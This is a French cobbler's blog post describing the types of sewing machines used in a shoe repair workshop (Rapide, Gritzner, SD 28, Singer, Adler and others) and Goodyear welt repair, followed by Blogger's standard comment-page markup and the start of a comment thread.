<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9qQbVQxLMhDasDUTL7caOAuRzY-0Ycel7tqBRIy_ODeQqMDkKgAFZPzB5ks-P3KeyLNSMOuOKagHMfcBedcoxjT7jfs_1UQsqgklLAVpLdwoBA2vFHNVyDmOzXoW1N-4cGGSLza3VBBs/s1600-h/blog+4+019.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5371625824260557394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9qQbVQxLMhDasDUTL7caOAuRzY-0Ycel7tqBRIy_ODeQqMDkKgAFZPzB5ks-P3KeyLNSMOuOKagHMfcBedcoxjT7jfs_1UQsqgklLAVpLdwoBA2vFHNVyDmOzXoW1N-4cGGSLza3VBBs/s400/blog+4+019.JPG" style="display: block; height: 461px; margin: 0px auto 10px; text-align: center; width: 348px;" /></a><br />
<div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbjDikcvnVGZKOfkHXeVjgSgWlXpJpjqZN6LDRHoP6TLz2Zx3WXfyaPIQpRElt4LuGv98WTL4rypMtB1sGbYXvkxKk1TV9xTenwr7SWQv3uglToUBUW1mBJqvnYHpECirTliHmALTZe8U/s1600/nouveau+167.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbjDikcvnVGZKOfkHXeVjgSgWlXpJpjqZN6LDRHoP6TLz2Zx3WXfyaPIQpRElt4LuGv98WTL4rypMtB1sGbYXvkxKk1TV9xTenwr7SWQv3uglToUBUW1mBJqvnYHpECirTliHmALTZe8U/s320/nouveau+167.JPG" width="240" /></a></div>
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Y-8jTpI2Qa9gFBbhHziOhilXr5m3kTeAWSRiAofgOQm8S9vWJi8wZuscVJQyV0EzT6kQ5IH8-2ELE7lZZODK6G-ZAl-5cqG1DX1LBkdtUCyt-ivz0wppInU-yhmOLwkXkyfkmUCBzoI/s1600-h/blog+4+018.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5371625819258023410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Y-8jTpI2Qa9gFBbhHziOhilXr5m3kTeAWSRiAofgOQm8S9vWJi8wZuscVJQyV0EzT6kQ5IH8-2ELE7lZZODK6G-ZAl-5cqG1DX1LBkdtUCyt-ivz0wppInU-yhmOLwkXkyfkmUCBzoI/s400/blog+4+018.JPG" style="display: block; height: 475px; margin: 0px auto 10px; text-align: center; width: 349px;" /></a><br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWhRQFrzN15JaxUvyxilptAb2s7UB8VTuo_g_LG4nOAxOgGxUrBJsdlTImvVsdXbdY9GIAe17JLg8uqpXmbYW9Iz2lQHZwnEiemZH0KjfpDeKaY8iGonQd9tPOGdlu8FKiCjOe0SNUxEw/s1600-h/blog+4+017.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5371625808259585906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWhRQFrzN15JaxUvyxilptAb2s7UB8VTuo_g_LG4nOAxOgGxUrBJsdlTImvVsdXbdY9GIAe17JLg8uqpXmbYW9Iz2lQHZwnEiemZH0KjfpDeKaY8iGonQd9tPOGdlu8FKiCjOe0SNUxEw/s400/blog+4+017.JPG" style="display: block; height: 473px; margin: 0px auto 10px; text-align: center; width: 344px;" /></a><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ5jKjgi-ruo1jP1Ao-m49kGLYDLfpqcTgH9i01SWnV3D4Z8DINVxvj6Qb2_hEFBvdpQIaiEpGiD9sJpvTRQwM3lEph35jKiBsc-Ocj1bLGndZ7cSnRk-bKZSY6vfYrapv-3qn-8zVuaw/s1600/black+pistol+154.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ5jKjgi-ruo1jP1Ao-m49kGLYDLfpqcTgH9i01SWnV3D4Z8DINVxvj6Qb2_hEFBvdpQIaiEpGiD9sJpvTRQwM3lEph35jKiBsc-Ocj1bLGndZ7cSnRk-bKZSY6vfYrapv-3qn-8zVuaw/s320/black+pistol+154.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjal9Esn-X5_khFt0y3qe170mrAQR4KLbzfuR92m6x88UJtBYuy_dsuoIIyUG81fOl9MfCPdTwMwabXhsDc62uJBxQiLkd5LpSq5wSvM_cYWaPpsvGFW7NUsotRynjFLM1kzsvE0kHKSEk/s1600/black+pistol+155.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjal9Esn-X5_khFt0y3qe170mrAQR4KLbzfuR92m6x88UJtBYuy_dsuoIIyUG81fOl9MfCPdTwMwabXhsDc62uJBxQiLkd5LpSq5wSvM_cYWaPpsvGFW7NUsotRynjFLM1kzsvE0kHKSEk/s320/black+pistol+155.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5fpuS7QkHt33gnA27LmzcgT6P3BWzUy7Yr6ENt_-wzsuKJiDtNw9c5LtFQTj5SX0wHZtT118o9AhF_zi3JleEy4QEZPVtXj35YQdJ5MBgfqd9O9a-WJ4IEVY8_7QFmFMZjH94WGrrHFup/s1600/singer+136.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5fpuS7QkHt33gnA27LmzcgT6P3BWzUy7Yr6ENt_-wzsuKJiDtNw9c5LtFQTj5SX0wHZtT118o9AhF_zi3JleEy4QEZPVtXj35YQdJ5MBgfqd9O9a-WJ4IEVY8_7QFmFMZjH94WGrrHFup/s1600/singer+136.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-8t2yh1e3M8t2q6WwreZxAlCc3IZD7obi4aue2u5QbsefnzC0sonBFM_UAvH_OkOLWambDT2Uu4G_KUmwga3vRSXsyojYdTnXVGvPYFlzntM-AIXCUFMRCcpCWnlPhtcjIkq7JRscIj8P/s1600/singer+138.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-8t2yh1e3M8t2q6WwreZxAlCc3IZD7obi4aue2u5QbsefnzC0sonBFM_UAvH_OkOLWambDT2Uu4G_KUmwga3vRSXsyojYdTnXVGvPYFlzntM-AIXCUFMRCcpCWnlPhtcjIkq7JRscIj8P/s1600/singer+138.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC9MFc2xAUkp_ZB74VW5iUuiLt6-8ERgsmzGN7Il5PtmM7DnBFIwisklfwSEfWkD-hTOAz4w0a9faso2EdytT-lWebHEFfmXHc7sKxojcOAo5o8n8nM4yyZAL0j32g6O60hvA6KuS3AEGj/s1600/singer+139.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC9MFc2xAUkp_ZB74VW5iUuiLt6-8ERgsmzGN7Il5PtmM7DnBFIwisklfwSEfWkD-hTOAz4w0a9faso2EdytT-lWebHEFfmXHc7sKxojcOAo5o8n8nM4yyZAL0j32g6O60hvA6KuS3AEGj/s1600/singer+139.JPG" width="240" /></a></div>
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO5nN5zcX7A0EgkWQOVJWc7g0ARylM6BEulCg38rG-0QBOmgQIxO9MwgKem8sGOpcGp-1kn8LbYSYfDDgKQKrqm2b5i39XKr55Hbai4HmsDvcr6kOKx-7cba4dYiFa2CEn6qT8-Q-v5JQ/s1600/plateforme+084.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO5nN5zcX7A0EgkWQOVJWc7g0ARylM6BEulCg38rG-0QBOmgQIxO9MwgKem8sGOpcGp-1kn8LbYSYfDDgKQKrqm2b5i39XKr55Hbai4HmsDvcr6kOKx-7cba4dYiFa2CEn6qT8-Q-v5JQ/s320/plateforme+084.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCobtsbwHVRZikGHE70epcNWtWwxHUyPz73CjF6dMqm7ilx_wYUzltwC-t44bTTMcmYses5aBEM-vUNJBDrqd_ly1eexZc_99Nrly31nFpdhfa3U7tYpTA8mUaA-1dmIS2HucIc8tsLM/s1600/plateforme+086.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCobtsbwHVRZikGHE70epcNWtWwxHUyPz73CjF6dMqm7ilx_wYUzltwC-t44bTTMcmYses5aBEM-vUNJBDrqd_ly1eexZc_99Nrly31nFpdhfa3U7tYpTA8mUaA-1dmIS2HucIc8tsLM/s320/plateforme+086.JPG" width="240" /></a></div>
<br />
<br />
<span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: x-small;">le piquage peut s'effectue avec plusieurs sortes de bâtit de machines à coudre,</span><br />
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
Pour ce genre de machine à coudre, trois grandes catégories,&nbsp;</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
<em><strong>les machines plates</strong></em>&nbsp;pour le piquage des tiges, l'assemblage de leurs diverses parties et des doublures.</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
<em><strong>les machines à pilier,</strong></em>&nbsp;les piquages des tiges sur la doublure&nbsp;en vue de faciliter leurs galbes pour le montage / moulage des tiges sur la forme à monter, décolleté, quartiers, etc...permet l'assemblage des différents éléments d'une chaussure à tige montante, bottes, bottines, cuissardes, chaussures de sport en général, de marche et de confort.</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
<em><strong>les machines à rouleaux, à tube, à bras,</strong></em>&nbsp;pour l'exécution plus spécifique&nbsp;de certaines opération et travaux particuliers, ( piqûres d'arrêt, bordage, rempliage,&nbsp;etc...et les réparations de chaussure de leur piqûres.</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
Certaines machine ( à tout faire ) à&nbsp;bras pour les réparations peuvent se transformer facilement en quelques secondes en machines à plateaux, avec tous les avantages que l'on comprend facilement.</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
Toutes ces machines pour les peausseries, les cuirs épais sont cousus avec des machines plus " sérieuses " sachant que&nbsp;l'industrie&nbsp;dispose d'&nbsp;un nombre impressionnant et divers pour ses travaux différents.</div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
<br /></div>
<div style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;">
<br /></div>
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ZuUxB7ojAqD8GYw3JnHipFxXx3qk5ySf3K9Gljbn6Wu4mzYAbRNzINfY3Ls0Jd_ymWZmcNbKfg6VsEA_XEI81VZzxPeD0YSbkpXYfxhdOXqeSUEnHT6qYm8gWIgkFO-2BN-bp6y0HGk/s1600-h/pose+003.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5371416717851549714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ZuUxB7ojAqD8GYw3JnHipFxXx3qk5ySf3K9Gljbn6Wu4mzYAbRNzINfY3Ls0Jd_ymWZmcNbKfg6VsEA_XEI81VZzxPeD0YSbkpXYfxhdOXqeSUEnHT6qYm8gWIgkFO-2BN-bp6y0HGk/s400/pose+003.JPG" style="display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 366px;" /></a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHvnrycImx3HNkslG0ZWBlz9vVNvJghB4FJr1Jdg8KYUQnJGRQFKOuN2npz3KU73o_qfV9-RjyfR1bOswzxu3WCy3OnirUoYB-0cj9IXi4OWj5vEOc_0d75dO-OIlmLVWLAIzene1ve3fq/s1600/SD+28+084.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHvnrycImx3HNkslG0ZWBlz9vVNvJghB4FJr1Jdg8KYUQnJGRQFKOuN2npz3KU73o_qfV9-RjyfR1bOswzxu3WCy3OnirUoYB-0cj9IXi4OWj5vEOc_0d75dO-OIlmLVWLAIzene1ve3fq/s1600/SD+28+084.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThA99MEczerIzzvXyY3xJFGylG3Bb08qj1htiL-w-3Hs8aHMpupjjbQFMund8Zsxt8-2qaMFcE0gWe6T4BWSsvyf79f57bi-b6H6NvYyOSXjYXwfPz9KFScMqvqKc6aBxLXW3dPX_E3xU/s1600/SD+28+086.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThA99MEczerIzzvXyY3xJFGylG3Bb08qj1htiL-w-3Hs8aHMpupjjbQFMund8Zsxt8-2qaMFcE0gWe6T4BWSsvyf79f57bi-b6H6NvYyOSXjYXwfPz9KFScMqvqKc6aBxLXW3dPX_E3xU/s1600/SD+28+086.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9VVShgoUHxQcQ5MoMJfCSbOfBXPjwlvAmKMQFgqfECAq1w0duhMAF3Bpc2KfWehrS_t_dQZ-qDaVx3eOCkGVA5GMjpxhSc1q3_W2BpvIUwsJ79ffnNGa0tDtlQIvQabnK8y47r4yD8L6Z/s1600/SD+28+071.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9VVShgoUHxQcQ5MoMJfCSbOfBXPjwlvAmKMQFgqfECAq1w0duhMAF3Bpc2KfWehrS_t_dQZ-qDaVx3eOCkGVA5GMjpxhSc1q3_W2BpvIUwsJ79ffnNGa0tDtlQIvQabnK8y47r4yD8L6Z/s1600/SD+28+071.JPG" width="240" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
Dans l'atelier de votre cordonnier, trois <span style="font-style: italic; font-weight: bold;">machines </span><span style="font-style: italic;">à</span><span style="font-style: italic; font-weight: bold;"> coudre</span> principales lui servent à faire pratiquement toutes les réparations nécessaires à la longévité de vos chaussures.<br />
<div>
J'exclus la machine <span style="font-style: italic; font-weight: bold;">goodyear,</span> présente en industrie, mais absente de nos ateliers, je n'en ai jamais vu.<br />
Dans le temps l'atelier du cordonnier ne possédait qu' <b><i>une seule machine</i></b>, <b><i>celle à coudre les tiges</i></b> ( à tout faire ) pas besoin des autres,<br />
<a href="http://tictac-cordonnier.blogspot.fr/2011/10/les-couseurs-lorganisation-dun-atelier.html">http://tictac-cordonnier.blogspot.fr/2011/10/les-couseurs-lorganisation-dun-atelier.html</a><br />
<br /></div>
<div>
En cas de couture<span style="font-style: italic; font-weight: bold;"> goodyear</span> usée ou abîmée, le cordonnier <strong><em>passe en trépointe</em></strong>, pour ceux qui savent le faire, les autres se contentant de faire un <strong><em>cloué</em></strong>, ou, bien sûr, de ne rien faire.<br />
<br /></div>
<div>
A noter l'obligation en cas de survie même pour les artisans, de consolider à la <em>petite bleue</em> la <strong><em>trépointe</em></strong> sur la partie décousue, de pratiquer un <strong><em>cloué</em></strong> à la <strong><em>semence tête coupée</em></strong>, procédé qui pour imager, a l'effet d'un serre-joint resserrant <em>semelle d'usure</em> et <strong><em>trépointe</em></strong> vers la première. Un <strong><em>petit point</em></strong> ayant toujours tendance à tirer sur la <span style="font-style: italic; font-weight: bold;">trépointe</span>, avec toutes les précautions prises avant le passage à la machine à coudre, j'ai vu nombre de<span style="font-style: italic; font-weight: bold;"> goodyear</span> se déchirer à la traction du pieds de biche. Il est toujours préférable lorsque c'est possible, d'éviter les ressemelages.<br />
<br />
<a href="http://tictac-cordonnier.blogspot.fr/2010/01/les-differentes-coutures-main-machine.html">http://tictac-cordonnier.blogspot.fr/2010/01/les-differentes-coutures-main-machine.html</a> <br />
<br />
Ensuite, on trouve, pour les petits points : les<span style="font-weight: bold;"> <em>RAPIDES " E "</em></span>, machines uniquement électriques, sur pieds, à deux fils, elles nous sont venues de l' industrie, très performantes, capables de coudre un pied en quelques secondes.<br />
Ces machines venus des USA il y a déjà longtemps, sont de véritables monstres qu'il faut dominer, et ne peuvent être maîtrisées par le premier venu.<br />
Ces machines dans l'artisanat ne " tournent " jamais assez, elles fonctionnaient 24 heures sur 24, les 3/8 étaient de mise à cette époque.<br />
Elles sont longues à chauffer, et ne cousent que quelques paires par semaines, sans donner toute la grande possibilité de leurs moyens.<br />
<br />
Les <strong><em>GRITZTNER</em></strong><span style="font-weight: bold;">,</span> et leurs semblables, machines à deux fils, sur établi ou sur pieds, avec la possibilité de les faire fonctionner à main ou à l'électricité, moins performantes, réservées à l'atelier.<br />
<br />
Les <strong><em>SD<span style="font-weight: bold;"> 28 , JUNKER</span></em></strong> , et leurs sœurs jumelles, à deux fils, petites, mais très pratiques, sur établi et uniquement à main.<br />
<br />
A noter que certaines machines à coudre ont, avec le <em>doigt d'entraînement</em> qui permet le réglage et la longueur du point, un <em>couteau</em> qui en même temps que la couture, fait une sorte d' <strong><em>incision</em></strong> très fine, d'une belle finition.<br />
<br />
Pour les machines à coudre <strong><em>blake</em></strong> ou <strong><em>dehors en dedans</em></strong>, elles sont sur pieds :<br />
A deux fils point de navette, comme les types <span style="font-style: italic; font-weight: bold;">rapides</span> et<span style="font-style: italic; font-weight: bold;"> gritzners </span><br />
a un fil <span style="font-style: italic;">"<span style="font-style: italic; font-weight: bold;"> point de </span></span><span style="font-style: italic; font-weight: bold;">chaînette</span><span style="font-style: italic;"><span style="font-style: italic; font-weight: bold;"> </span>"</span>. Moins performante que la précédente, mais surtout cette couture différente avec cet inconvénient, j'en parle dans le sujet "<span style="font-style: italic; font-weight: bold;"> Coutures main, couture machine</span> "<br />
<br />
<strong><em>Pour les petit travaux</em></strong> : </div>
<div>
<span style="font-weight: bold;">SINGER, </span><strong><em>TEXTIMA</em><span style="font-weight: bold;">, </span><em>CLAES</em><span style="font-weight: bold;">,<em> </em></span><em>ADLER</em></strong>, fonctionnement entrainement aux pieds ou à l'électricité, pour tous les menus travaux, t<em>iges</em>, <em>oreilles</em>, <em>glissoirs</em>, servent dans tous les domaines<br />
<span style="font-style: italic; font-weight: bold;">" cordonnerie, bagagerie, maroquinerie, sellerie </span>" <em>blousons, sacs, valises, cartables, courroies, selles, etc.<br />
Pratiquement tous les cordonniers utilisent les machines à pieds, il faut savoir avec l'habitude les merveilles et les performances que peuvent faire les machines électriques. Depuis des dizaines d'années je n'utilise plus que celles ci.<br />
Ne pas rester rétrograde et être toujours être à l'affût du progrès et des nouveautés dans ce qu'elles ont de bon, en matériels comme en matériaux.<br />
<br />
Il nous faut savoir tout faire, coutures, réglages et réparations, personne pas même nos fournisseurs qui parfois sont les vendeurs, connaissent leurs réglages et leurs utilisations.<br />
<br />
Comme dans beaucoup de domaines certains petits génies très doués et inventifs, remettraient en action n'importe quoi.<br />
Il est courant de voir sur des supports professionnels des demandes d'artisans pour des manuels d'utilisation, ou des renseignements pour la bonne marche de modèles de différentes machines à coudre.<br />
<br />
j'ai eu le bonheur d'hériter d'une Rapide de plusieurs dizaines d'années, neuve,  jamais utilisée, le propriétaire partait à la retraite sans jamais avoir su comment la faire fonctionner.<br />
<br />
</em>Très amicalement,</div>
<div>
Tictac</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-08-14T04:04:00-07:00'>04:04</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/1120285639396715860' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=1120285639396715860&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://tictac-cordonnier.blogspot.com/search/label/antis%20glissoirs' rel='tag'>antis glissoirs</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/Blake' rel='tag'>Blake</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/blousons' rel='tag'>blousons</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/cartables' rel='tag'>cartables</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/oreilles' rel='tag'>oreilles</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/petit%20point' rel='tag'>petit point</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/sacs' rel='tag'>sacs</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/tr%C3%A9pointe' rel='tag'>trépointe</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/valises' rel='tag'>valises</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>51&#160;commentaires:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4754861285154183272"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Choupiie</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1323174526235#c4754861285154183272">6 décembre 2011 à 04:28</a></span></div><p class="comment-content">Bonjour, <br><br>Je suis la jeune fille qui a posé un petit mot sur le site ctc pour les machines a coudre ... <br>Avez vous eu des nouvelles pour les prix des votres? <br><br>PS : Bravo pour ce super blog !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4754861285154183272">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/4754861285154183272">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4754861285154183272-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4754861285154183272-ra" class="thread-chrome thread-expanded"><div></div><div id="c4754861285154183272-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4754861285154183272">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4754861285154183272-ce"></div></li><li class="comment" id="c7412777355912216680"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 